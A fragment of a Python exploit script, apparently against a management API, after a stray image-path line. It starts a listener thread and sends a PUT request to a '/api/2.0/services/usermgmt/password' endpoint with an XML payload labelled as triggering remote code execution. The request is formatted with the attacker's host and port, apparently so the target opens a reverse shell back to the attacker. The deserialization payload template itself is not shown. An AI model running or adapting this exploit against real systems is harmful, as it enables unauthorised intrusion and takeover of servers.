 handlerthr = Thread(target=handler, args=[rport])
handlerthr.start()
# trigger rce
requests.put(
    f"https://{target}/api/2.0/services/usermgmt/password/1337",
    data=xstream.format(rhost=rhost, rport=rport),
    headers={
        'Content-Type': 'application/xml'
    },
    verify=False
)